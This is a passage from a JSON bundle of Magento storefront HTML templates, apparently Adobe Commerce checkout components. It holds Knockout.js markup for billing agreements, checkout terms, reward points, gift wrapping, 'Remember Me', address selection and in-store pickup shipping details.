getBillingAgreementCode() + \"]\"},\n        checked: billingAgreement\n        enable: isActive($parent) && getBillingAgreementCode(),\n        click: selectPaymentMethod'\n    value=\"1\" class=\"checkbox\">\n<label\n    data-bind='\n        attr: {for: getBillingAgreementCode()}'\n    class=\"label\">\n    <span><!-- ko i18n: 'Sign a billing agreement to streamline further purchases with PayPal.' --><!-- /ko --></span>\n</label>\n<!-- /ko -->\n","Magento_CheckoutAgreements/template/checkout/checkout-agreements.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-agreements\">\n    <div class=\"checkout-agreements fieldset\" data-bind=\"visible: isVisible\">\n        <!-- ko foreach: agreements -->\n            <!-- ko if: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement field choice required\">\n                <input type=\"checkbox\" class=\"required-entry\"\n                       data-bind=\"attr: {\n                                    'id': $parent.getCheckboxId($parentContext, agreementId),\n                                    'name': 'agreement[' + agreementId + ']',\n                                    'value': agreementId\n                                    }\"/>\n                <label class=\"label\" data-bind=\"attr: {'for': $parent.getCheckboxId($parentContext, agreementId)}\">\n                    <button type=\"button\"\n                            class=\"action action-show\"\n                            data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\"\n                            >\n                        <span data-bind=\"html: checkboxText\"></span>\n                    </button>\n                </label>\n            </div>\n            <!-- /ko -->\n            <!-- ko ifnot: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement\">\n                <button type=\"button\" class=\"action action-show\"\n                        data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\">\n                    <span data-bind=\"html: checkboxText\"></span>\n                </button>\n            </div>\n            <!-- /ko -->\n        <!-- /ko -->\n        <div id=\"checkout-agreements-modal\" data-bind=\"afterRender: initModal\" style=\"display: none\">\n            <div class=\"checkout-agreements-item-content\" data-bind=\"html: modalContent, style: {height: contentHeight, overflow:'auto' }\"></div>\n        </div>\n    </div>\n</div>\n","Magento_CustomerCustomAttributes/template/form/element/uploader/uploader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__field\" visible=\"visible\" css=\"$data.additionalClasses\">\n    <div class=\"admin__field-control\" css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"file-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n            <div class=\"file-uploader-area\">\n                <input type=\"hidden\" attr=\"name: inputName + '_uploaded'\" />\n                <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\" disable=\"disabled\" />\n                <input type=\"hidden\" attr=\"name: 'delete_attribute_value'\" />\n                <label class=\"file-uploader-button action-default\" attr=\"for: uid\" translate=\"'Upload'\"></label>\n\n                <span class=\"file-uploader-spinner\"></span>\n                <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n            </div>\n\n            <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n            <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n                <span text=\"notice\"></span>\n            </div>\n\n            <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n            <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"></each>\n\n            <div if=\"isMultipleFiles\" class=\"file-uploader-summary\">\n                <label attr=\"for: uid\"\n                       class=\"file-uploader-placeholder\"\n                       css=\"'placeholder-' + placeholderType\">\n                    <span class=\"file-uploader-placeholder-text\"\n                          translate=\"'Click here or drag and drop to add files.'\"></span>\n                </label>\n            </div>\n        </div>\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","Magento_Reward/template/cart/reward.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isAvailable() -->\n<tr class=\"totals rewardpoints\">\n    <th class=\"mark\" scope=\"row\">\n        <button data-role=\"opc-remove-reward\" class=\"action action-remove\" data-bind=\"click: removeRewardPoints\">\n            <span><!-- ko i18n: 'Remove'--><!-- /ko --></span>\n        </button>\n    </th>\n    <td class=\"amount\">\n        <span data-bind=\"text: getValue(), attr: {'data-th': $t(title)}\" class=\"price\"></span>\n    </td>\n</tr>\n<tr class=\"usedrewardpoints\">\n    <!-- ko text: getRewardPoints() + ' ' + $t(title)--><!-- /ko -->\n</tr>\n<!-- /ko -->\n","Magento_Reward/template/summary/reward.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isAvailable() -->\n<tr class=\"totals rewardpoints\">\n    <th class=\"mark\" scope=\"row\">\n        <button data-role=\"opc-remove-reward\" class=\"action action-remove\" data-bind=\"click: removeRewardPoints\">\n            <span><!-- ko i18n: 'Remove'--><!-- /ko --></span>\n        </button>\n        <!-- ko text: getRewardPoints() + ' ' + $t(title)--><!-- /ko -->\n    </th>\n    <td class=\"amount\">\n        <span data-bind=\"text: getValue(), attr: {'data-th': $t(title)}\" class=\"price\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Reward/template/authentication/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"message info reward reward-checkout\" data-bind=\"visible: isAvailable\">\n    <span data-bind=\"i18n: tooltipMessage\"></span>\n    <a data-bind=\"attr: {href: tooltipLearnMoreUrl, title: $t('Learn more')}\">\n        <span data-bind=\"i18n: 'Learn more'\"></span>\n    </a>\n    <span class=\"reward-limit\" data-bind=\"i18n: 'This applies only to registered users and may vary when a user is logged in.'\"></span>\n</div>\n","Magento_Reward/template/payment/reward.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div class=\"payment-option opc-payment-additional rewardpoints\" id=\"reward_placer\" data-bind=\"visible: isAvailable()\">\n    <div class=\"payment-option-title\">\n        <span data-bind=\"i18n: 'Reward points'\"></span>\n    </div>\n    <div class=\"payment-option-content field choice\">\n        <div class=\"payment-option-inner\">\n            <span data-bind=\"html: $t(label)\"></span>\n        </div>\n        <div class=\"actions-toolbar\" id=\"reward-points-buttons-container\">\n            <div class=\"primary\">\n                <button data-role=\"opc-use-reward\" class=\"action action-use\" data-bind=\"click: useRewardPoints\">\n                    <span><!-- ko i18n: 'Use reward points'--><!-- /ko --></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_GiftWrapping/template/applied.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<!-- ko if: showAppliedBlock() -->\n    <div class=\"gift-wrapping-summary\">\n        <!-- ko if: getObservable('activeWrappingLabel')() -->\n            <span class=\"gift-wrapping-summary-title\" data-bind=\"i18n: 'Gift wrapping' + ':'\"></span>\n            <span class=\"gift-wrapping-name\" data-bind=\"text: getObservable('activeWrappingLabel')()\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: getObservable('activeWrappingLabel')() -->\n            <!-- ko if: isDisplayWrappingBothPrices() -->\n                <span class=\"price-including-tax\" data-bind=\"{attr: {'data-label': $t('Price Incl. Tax')}}\">\n                    <span class=\"price\"\n                          data-bind=\"text: getObservable('activeWrappingPriceWithTax')()\"></span>\n                </span>\n                <span class=\"price-excluding-tax\" data-bind=\"{attr: {'data-label': $t('Price Excl. Tax')}}\">\n                    <span class=\"price\"\n                          data-bind=\"text: getObservable('activeWrappingPriceWithoutTax')()\"></span>\n                </span>\n            <!-- /ko -->\n            <!-- ko ifnot: isDisplayWrappingBothPrices() -->\n                <span class=\"regular-price\" data-bind=\"{attr: {'data-label': $t('Price')}}\">\n                    <span class=\"price\"\n                          data-bind=\"text: getObservable('activeWrappingPrice')()\"></span>\n                </span>\n            <!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: getObservable('printedCard')() && levelIdentifier == 'orderLevel' -->\n            <div>\n                <span data-bind=\"i18n: 'Printed card'\"></span>\n            </div>\n            <!-- ko if: isDisplayCardBothPrices() -->\n            <span class=\"price-including-tax\" data-bind=\"{attr: {'data-label': $t('Price Incl. Tax')}}\">\n                <span class=\"price\"\n                      data-bind=\"text: getPrintedCardPriceWithTax()\"></span>\n            </span>\n            <span class=\"price-excluding-tax\" data-bind=\"{attr: {'data-label': $t('Price Excl. Tax')}}\">\n                <span class=\"price\"\n                      id=\"regular-card-price\"\n                      data-bind=\"text: getPrintedCardPriceWithoutTax()\"></span>\n            </span>\n            <!-- /ko -->\n            <!-- ko ifnot: isDisplayCardBothPrices() -->\n            <span class=\"regular-price\" data-bind=\"{attr: {'data-label': $t('Price')}}\">\n                <span class=\"price\"\n                      data-bind=\"text: getPrintedCardPrice()\"></span>\n            </span>\n            <!-- /ko -->\n\n        <!-- /ko -->\n        <!-- ko if: getObservable('giftReceipt')() && levelIdentifier == 'orderLevel' -->\n            <div>\n                <span class=\"label\" data-bind=\"i18n: 'Gift receipt'\"></span>\n            </div>\n        <!-- /ko -->\n    </div>\n<!-- /ko -->\n","Magento_GiftWrapping/template/gift-wrapping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<!-- ko if: isActive() -->\n<div class=\"gift-wrapping\">\n    <div class=\"gift-options-title\" data-bind=\"i18n: 'Pick a paper of your choice (optional)'\"></div>\n    <div class=\"gift-options-content\">\n        <ul class=\"gift-wrapping-list\">\n             <!--ko foreach: {data: getWrappingItems(), as: 'item'}-->\n                 <li class=\"gift-wrapping-item\" data-bind=\"css: {_active: $parent.isHighlight(id)}\">\n                     <!-- ko if: path -->\n                         <span data-bind=\"click: $parent.setActiveItem.bind($parent, id)\">\n                             <img data-bind=\"attr: {src: path, alt: label, title: label}\"/>\n                         </span>\n                     <!-- /ko -->\n                     <!-- ko ifnot: path -->\n                         <span class=\"no-image\" data-bind=\"click: $parent.setActiveItem.bind($parent, id)\">\n                             <span data-bind=\"i18n: 'No image'\"></span>\n                         </span>\n                     <!-- /ko -->\n                 </li>\n             <!--/ko-->\n        </ul>\n        <div class=\"gift-wrapping-preview\" data-bind=\"visible: isVisibleInfoBlock()\">\n            <span>\n                <!-- ko if: getObservable('activeWrappingImageSrc') -->\n                <img data-bind=\"attr: {\n                        src: getObservable('activeWrappingImageSrc'),\n                        alt: $t(getObservable('activeWrappingLabel')),\n                        title: $t(getObservable('activeWrappingLabel'))\n                    }\"/>\n                 <!-- /ko -->\n            </span>\n        </div>\n        <div class=\"gift-wrapping-title\" data-bind=\"visible: isVisibleInfoBlock()\">\n            <span class=\"gift-wrapping-name\" data-bind=\"i18n: getObservable('activeWrappingLabel')\"></span>\n            <!-- ko if: isDisplayWrappingBothPrices() -->\n            <span class=\"price-including-tax\" data-bind=\"{attr: {'data-label': $t('Price Incl. Tax')}}\">\n                <span class=\"price\"\n                      data-bind=\"text: getObservable('activeWrappingPriceWithTax')\"></span>\n            </span>\n            <span class=\"price-excluding-tax\" data-bind=\"{attr: {'data-label': $t('Price Excl. Tax')}}\">\n                <span class=\"price\"\n                      data-bind=\"text: getObservable('activeWrappingPriceWithoutTax')\"></span>\n            </span>\n            <!-- /ko -->\n            <!-- ko ifnot: isDisplayWrappingBothPrices() -->\n            <span class=\"regular-price\" data-bind=\"{attr: {'data-label': $t('Price')}}\">\n                <span class=\"price\"\n                      data-bind=\"text: getObservable('activeWrappingPrice')\"></span>\n            </span>\n            <!-- /ko -->\n            <button class=\"action action-remove\"\n                    data-bind=\"attr: {title: $t('Remove')}, click: $data.uncheckWrapping.bind($data)\">\n                <span data-bind=\"i18n: 'Remove'\"></span>\n            </button>\n        </div>\n\n        <fieldset class=\"fieldset\">\n            <!-- ko if: isAllowGiftReceipt() -->\n            <div class=\"field choice gift-receipt\">\n                <input type=\"checkbox\"\n                       class=\"checkbox\"\n                       id=\"giftReceipt\"\n                       data-bind=\"checked: getObservable('giftReceipt')\"/>\n                <label for=\"giftReceipt\" class=\"label\"><span data-bind=\"i18n: 'Gift Receipt'\"></span></label>\n            </div>\n            <!-- /ko -->\n\n            <!-- ko if: isAllowPrintedCard() -->\n            <div class=\"field choice gift-printed-card\">\n                <input type=\"checkbox\"\n                       class=\"checkbox\"\n                       id=\"printedCard\" data-bind=\"checked: getObservable('printedCard')\"/>\n                <label for=\"printedCard\" class=\"label\"><span data-bind=\"i18n: 'Printed card'\"></span></label>\n            </div>\n            <div class=\"price-box\" data-bind=\"visible: getObservable('printedCard')\">\n                <!-- ko if: isDisplayCardBothPrices() -->\n                    <span class=\"price-including-tax\" data-bind=\"{attr: {'data-label': $t('Price Incl. Tax')}}\">\n                        <span class=\"price\"\n                              data-bind=\"text: getPrintedCardPriceWithTax()\"></span>\n                    </span>\n                    <span class=\"price-excluding-tax\" data-bind=\"{attr: {'data-label': $t('Price Excl. Tax')}}\">\n                        <span class=\"price\"\n                              id=\"regular-card-price\"\n                              data-bind=\"text: getPrintedCardPriceWithoutTax()\"></span>\n                    </span>\n                <!-- /ko -->\n                <!-- ko ifnot: isDisplayCardBothPrices() -->\n                    <span class=\"regular-price\" data-bind=\"{attr: {'data-label': $t('Price')}}\">\n                        <span class=\"price\"\n                              data-bind=\"text: getPrintedCardPrice()\"></span>\n                    </span>\n                <!-- /ko -->\n            </div>\n            <!-- /ko -->\n        </fieldset>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_GiftWrapping/template/summary/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isAvailable() -->\n    <!-- ko if: displayBothPrices() -->\n        <tr class=\"totals giftwrapping excl\">\n            <th class=\"mark\">\n                <span data-bind=\"text: $t(title) + ' ' + $t(excludingTaxMessage)\"></span>\n            </th>\n            <td data-bind=\"text: getValue(), attr: {'data-th': $t(excludingTaxMessage)}\" class=\"amount\"></td>\n        </tr>\n        <tr class=\"totals giftwrapping incl\">\n            <th class=\"mark\">\n                <span data-bind=\"text: $t(title) + ' ' + $t(includingTaxMessage)\"></span>\n            </th>\n            <td data-bind=\"text: getIncludingTaxValue(), attr: {'data-th': $t(includingTaxMessage)}\" class=\"amount\"></td>\n        </tr>\n    <!-- /ko -->\n    <!-- ko if: displayPriceInclTax() -->\n        <tr class=\"totals giftwrapping\">\n            <th class=\"mark\">\n                <span data-bind=\"{i18n: title}\"></span>\n            </th>\n            <td data-bind=\"{text: getIncludingTaxValue(), attr: {'data-th': $t(title)}}\" class=\"amount\"></td>\n        </tr>\n    <!-- /ko -->\n    <!-- ko if: displayPriceExclTax() -->\n        <tr class=\"totals giftwrapping\">\n            <th class=\"mark\">\n                <span data-bind=\"{i18n: title}\"></span>\n            </th>\n            <td data-bind=\"{text: getValue(), attr: {'data-th': $t(title)}}\" class=\"amount\"></td>\n        </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Persistent/template/remember-me.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isRememberMeCheckboxVisible() -->\n<div id=\"remember-me-box\" class=\"field choice persistent\">\n    <input type=\"checkbox\" name=\"persistent_remember_me\" class=\"checkbox\" id=\"persistent_remember_me\" data-bind=\"checked: isRememberMeCheckboxChecked, attr: {title: $t('Remember Me'), 'data-scope': dataScope}\" />\n    <label for=\"persistent_remember_me\" class=\"label\"><span data-bind=\"i18n: 'Remember Me'\"></span></label>\n    <span class=\"tooltip wrapper\">\n        <strong class=\"tooltip toggle\" data-bind=\"i18n: 'What\\'s this?'\"></strong>\n        <span class=\"tooltip content\" data-bind=\"i18n: 'Check \\'Remember Me\\' to access your shopping cart on this computer even if you are not signed in.'\"></span></span>\n</div>\n<!-- /ko -->\n","Magento_CheckoutAddressSearch/template/ui-select.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__action-multiselect-wrap action-select-wrap\"\n     tabindex=\"0\"\n     attr=\"id: uid\"\n     css=\"_active: listVisible, 'admin__action-multiselect-tree': isTree()\"\n     event=\"focusin: onFocusIn, focusout: onFocusOut, keydown: keydownSwitcher\">\n    <div class=\"action-menu\" css=\"{ _active: listVisible}\">\n        <div data-role=\"spinner\"\n             class=\"admin__data-grid-loading-mask\"\n             visible=\"loading\"\n             if=\"loading\">\n            <div class=\"spinner\">\n                <span repeat=\"8\"></span>\n            </div>\n        </div>\n        <div class=\"admin__action-multiselect-search-wrap\"\n             if=\"filterOptions\">\n            <input class=\"admin__control-text admin__action-multiselect-search\"\n                   data-role=\"advanced-select-text\"\n                   type=\"text\"\n                   attr=\"id: uid+2, placeholder: filterPlaceholder\"\n                   event=\"keydown: filterOptionsKeydown\"\n                   ko-value=\"filterInputValue\"\n                   hasFocus=\"filterOptionsFocus\"\n                   data-bind=\"valueUpdate: 'afterkeydown'\">\n            <div class=\"block block-search\">\n                <div class=\"action search\"></div>\n            </div>\n            <label class=\"admin__action-multiselect-search-label\"\n                   data-action=\"advanced-select-search\"\n                   attr=\"for: uid+2\">\n            </label>\n            <div class=\"admin__action-select-shipping-addressmultiselect-search-count\"\n                 if=\"itemsQuantity\"\n                 text=\"itemsQuantity\">\n            </div>\n        </div>\n        <div ifnot=\"options().length\"\n             class=\"admin__action-multiselect-empty-area\">\n            <ul html=\"getEmptyOptionsUnsanitizedHtml()\"></ul>\n        </div>\n        <ul class=\"admin__action-multiselect-menu-inner _root\"\n            data-bind=\"event: {\n                mousemove: function(data, event){onMousemove($data, $index(), event)},\n                scroll: function(data, event){onScrollDown(data, event)}\n            }\">\n            <each args=\"data: options, as: 'option'\">\n                <with args=\"$parent\">\n                    <render args=\"name: addressTmpl, data: option\"></render>\n                </with>\n            </each>\n        </ul>\n    </div>\n</div>\n","Magento_CheckoutAddressSearch/template/billing-address.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"checkout-billing-address\">\n    <div class=\"billing-address-same-as-shipping-block field choice\" data-bind=\"visible: canUseShippingAddress()\">\n        <input type=\"checkbox\" name=\"billing-address-same-as-shipping\"\n               data-bind=\"checked: isAddressSameAsShipping, click: useShippingAddress, attr: {id: 'billing-address-same-as-shipping-' + getCode($parent)}\"/>\n        <label data-bind=\"attr: {for: 'billing-address-same-as-shipping-' + getCode($parent)}\"><span\n                data-bind=\"i18n: 'My billing and shipping address are the same'\"></span></label>\n    </div>\n    <render args=\"detailsTemplate\"></render>\n\n    <fieldset class=\"fieldset\">\n        <each args=\"getRegion('billing-address-list')\" render=\"\"></each>\n        <div class=\"new-billing-address-form\">\n            <render args=\"formTemplate\"></render>\n        </div>\n    </fieldset>\n</div>\n","Magento_CheckoutAddressSearch/template/billing-address/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"billing-address-details\">\n    <if args=\"_.isEmpty(currentBillingAddress())\">\n        <p text=\"noAddressMessage\"></p>\n    </if>\n    <ifnot args=\"_.isEmpty(currentBillingAddress())\">\n        <text args=\"currentBillingAddress().prefix\"></text>\n        <text args=\"currentBillingAddress().firstname\"></text>\n        <text args=\"currentBillingAddress().middlename\"></text>\n        <text args=\"currentBillingAddress().lastname\"></text>\n        <text args=\"currentBillingAddress().suffix\"></text>\n        <br/>\n        <text args=\"_.values(currentBillingAddress().street).join(', ')\"></text>\n        <br/>\n        <text args=\"currentBillingAddress().city \"></text>\n        , <span text=\"currentBillingAddress().region\"></span>\n        <text args=\"currentBillingAddress().postcode\"></text>\n        <br/>\n        <text args=\"getCountryName(currentBillingAddress().countryId)\"></text>\n        <br/>\n        <a if=\"currentBillingAddress().telephone\" attr=\"'href': 'tel:' + currentBillingAddress().telephone\"\n           text=\"currentBillingAddress().telephone\"></a><br/>\n\n        <each args=\"data: currentBillingAddress().customAttributes, as: 'element'\">\n            <each args=\"data: Object.keys(element), as: 'attribute'\">\n                <if args=\"typeof element[attribute] === 'object'\">\n                    <if args=\"element[attribute].label\">\n                        <text args=\"element[attribute].label\"></text>\n                    </if>\n                    <ifnot args=\"element[attribute].label\">\n                        <if args=\"element[attribute].value\">\n                            <text args=\"element[attribute].value\"></text>\n                        </if>\n                    </ifnot>\n                </if>\n                <if args=\"typeof element[attribute] === 'string'\">\n                    <text args=\"element[attribute]\"></text>\n                </if>\n                <br/>\n            </each>\n        </each>\n    </ifnot>\n\n    <div class=\"edit-address-popup\">\n        <button type=\"button\"\n                class=\"action action-additional\"\n                visible=\"isAddressEditable(currentBillingAddress())\"\n                click=\"editAddress\">\n            <span translate=\"'Edit'\"></span>\n        </button>\n    </div>\n    <div class=\"change-address-popup\">\n        <button type=\"button\"\n                class=\"action action-additional\"\n                click=\"openAddressSelection\">\n            <span translate=\"'Change Address'\"></span>\n        </button>\n    </div>\n</div>\n\n","Magento_CheckoutAddressSearch/template/billing-address/address-renderer/item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li class=\"admin__action-multiselect-menu-inner-item _root\"\n    data-role=\"option-group\"\n    css=\"_parent: $data.optgroup\">\n    <div class=\"action-menu-item\"\n         css=\"_hover: $parent.isHovered(option, $element), _unclickable: $parent.isLabelDecoration($data), _last: $parent.addLastElement($data), '_with-checkbox': $parent.showCheckbox\">\n        <div class=\"address-details\">\n            <div>\n                <span text=\"option.firstname\"></span>\n                <span text=\"option.lastname\"></span>\n            </div>\n            <div>\n                <text args=\"_.values(option.street).join(', ')\"></text>\n            </div>\n            <div>\n                <span text=\"option.region\"></span>\n                <span text=\"option.city\"></span>\n                <span text=\"option.postcode\"></span>\n            </div>\n            <if args=\"$parent.getCountryName(option.countryId)\">\n                <text args=\"$parent.getCountryName(option.countryId)\"></text>\n            </if>\n            <each args=\"data: option.customAttributes, as: 'element'\">\n                <each args=\"data: Object.keys(element), as: 'attribute'\">\n                    <if args=\"typeof element[attribute] === 'object'\">\n                        <if args=\"element[attribute].label\">\n                            <text args=\"element[attribute].label\"></text>\n                        </if>\n                        <ifnot args=\"element[attribute].label\">\n                            <if args=\"element[attribute].value\">\n                                <text args=\"element[attribute].value\"></text>\n                            </if>\n                        </ifnot>\n                    </if>\n                    <if args=\"typeof element[attribute] === 'string'\">\n                        <text args=\"element[attribute]\"></text>\n                    </if>\n                    <br/>\n                </each>\n            </each>\n        </div>\n        <div class=\"select-address\" ifnot=\"$parent.isAddressSelected(option)\">\n            <button type=\"button\"\n                    class=\"action-primary action-select-billing-item\"\n                    click=\"$parent.selectBillingAddress.bind($parent, option)\">\n                <span translate=\"'Select'\"></span>\n            </button>\n        </div>\n        <div class=\"address-selected\" if=\"$parent.isAddressSelected(option)\">\n            <button type=\"button\"\n                    class=\"action-primary\">\n                <span translate=\"'Selected'\"></span>\n            </button>\n        </div>\n        <div class=\"edit-address\" if=\"$parent.isAddressEditable(option)\">\n            <button type=\"button\"\n                    class=\"action-primary action-select-shipping-item\"\n                    click=\"$parent.editAction.bind($parent, option)\">\n                <span translate=\"'Edit'\"></span>\n            </button>\n        </div>\n        <div class=\"default-address\" if=\"option.isDefaultBilling()\">\n            <button type=\"button\"\n                    class=\"action-primary\">\n                <span translate=\"'Default'\"></span>\n            </button>\n        </div>\n    </div>\n</li>\n","Magento_CheckoutAddressSearch/template/shipping-address/selected.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-address-item selected\">\n    <if args=\"defaultAddress()\">\n        <text args=\"defaultAddress().prefix\"></text>\n        <text args=\"defaultAddress().firstname\"></text>\n        <text args=\"defaultAddress().middlename\"></text>\n        <text args=\"defaultAddress().lastname\"></text>\n        <text args=\"defaultAddress().suffix\"></text>\n        <br/>\n        <text args=\"_.values(defaultAddress().street).join(', ')\"></text>\n        <br/>\n        <text args=\"defaultAddress().city \"></text>\n        , <span text=\"defaultAddress().region\"></span>\n        <text args=\"defaultAddress().postcode\"></text>\n        <br/>\n\n        <if args=\"getCountryName(defaultAddress().countryId)\">\n            <text args=\"getCountryName(defaultAddress().countryId)\"></text>\n        </if>\n        <ifnot args=\"getCountryName(defaultAddress().countryId)\">\n            <text args=\"getCountryName(defaultAddress().country_id)\"></text>\n        </ifnot>\n        <br/>\n        <a if=\"defaultAddress().telephone\" attr=\"'href': 'tel:' + defaultAddress().telephone\"\n           text=\"defaultAddress().telephone\"></a><br/>\n\n        <each args=\"data: defaultAddress().customAttributes, as: 'element'\">\n            <each args=\"data: Object.keys(element), as: 'attribute'\">\n                <if args=\"typeof element[attribute] === 'object'\">\n                    <if args=\"element[attribute].label\">\n                        <text args=\"element[attribute].label\"></text>\n                    </if>\n                    <ifnot args=\"element[attribute].label\">\n                        <if args=\"element[attribute].value\">\n                            <text args=\"element[attribute].value\"></text>\n                        </if>\n                    </ifnot>\n                </if>\n                <if args=\"typeof element[attribute] === 'string'\">\n                    <text args=\"element[attribute]\"></text>\n                </if>\n                <br/>\n            </each>\n        </each>\n    </if>\n    <ifnot args=\"defaultAddress()\">\n        <p text=\"noAddressMessage\"></p>\n    </ifnot>\n    <div class=\"edit-address-popup\">\n        <button type=\"button\"\n                class=\"action action-additional\"\n                visible=\"defaultAddress() && defaultAddress().isEditable()\"\n                click=\"editAddress\">\n            <span translate=\"'Edit'\"></span>\n        </button>\n    </div>\n    <div class=\"change-address-popup\">\n        <button type=\"button\"\n                class=\"action action-additional\"\n                visible=\"isChangeAddressVisible\"\n                click=\"openAddressSelection\">\n            <span translate=\"'Change Address'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_CheckoutAddressSearch/template/shipping-address/address-renderer/item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li class=\"admin__action-multiselect-menu-inner-item _root\"\n    data-role=\"option-group\"\n    css=\"_parent: $data.optgroup\">\n    <div class=\"action-menu-item\"\n         css=\"_hover: $parent.isHovered(option, $element), _unclickable: $parent.isLabelDecoration($data), _last: $parent.addLastElement($data), '_with-checkbox': $parent.showCheckbox\">\n        <div class=\"address-details\">\n            <div>\n                <span text=\"$data.firstname\"></span>\n                <span text=\"$data.lastname\"></span>\n            </div>\n            <div>\n                <text args=\"_.values($data.street).join(', ')\"></text>\n            </div>\n            <div>\n                <span text=\"$data.region\"></span>\n                <span text=\"$data.city\"></span>\n                <span text=\"$data.postcode\"></span>\n            </div>\n            <if args=\"$parent.getCountryName($data.countryId)\">\n                <text args=\"$parent.getCountryName($data.countryId)\"></text>\n            </if>\n            <each args=\"data: $data.customAttributes, as: 'element'\">\n                <each args=\"data: Object.keys(element), as: 'attribute'\">\n                    <if args=\"typeof element[attribute] === 'object'\">\n                        <if args=\"element[attribute].label\">\n                            <text args=\"element[attribute].label\"></text>\n                        </if>\n                        <ifnot args=\"element[attribute].label\">\n                            <if args=\"element[attribute].value\">\n                                <text args=\"element[attribute].value\"></text>\n                            </if>\n                        </ifnot>\n                    </if>\n                    <if args=\"typeof element[attribute] === 'string'\">\n                        <text args=\"element[attribute]\"></text>\n                    </if>\n                    <br/>\n                </each>\n            </each>\n        </div>\n        <div class=\"ship-here\" ifnot=\"$parent.isAddressSelected($data)\">\n            <button type=\"button\"\n                    class=\"action-primary action-select-shipping-item\"\n                    click=\"$parent.selectShippingAddress.bind($parent, option)\">\n                <span translate=\"'Ship Here'\"></span>\n            </button>\n        </div>\n        <div class=\"address-selected\" if=\"$parent.isAddressSelected($data)\">\n            <button type=\"button\"\n                    class=\"action-primary\">\n                <span translate=\"'Selected'\"></span>\n            </button>\n        </div>\n        <div class=\"edit-address\" if=\"$data.isEditable()\">\n            <button type=\"button\"\n                    class=\"action-primary action-select-shipping-item\"\n                    click=\"$parent.editAction.bind($parent)\">\n                <span translate=\"'Edit'\"></span>\n            </button>\n        </div>\n        <div class=\"default-address\" if=\"$data.isDefaultShipping()\">\n            <button type=\"button\"\n                    class=\"action-primary\">\n                <span translate=\"'Default'\"></span>\n            </button>\n        </div>\n    </div>\n</li>\n","Magento_InventoryInStorePickupFrontend/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <!-- ko if: (!isStorePickup()) -->\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <!--/ko-->\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_InventoryInStorePickupFrontend/template/store-pickup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See 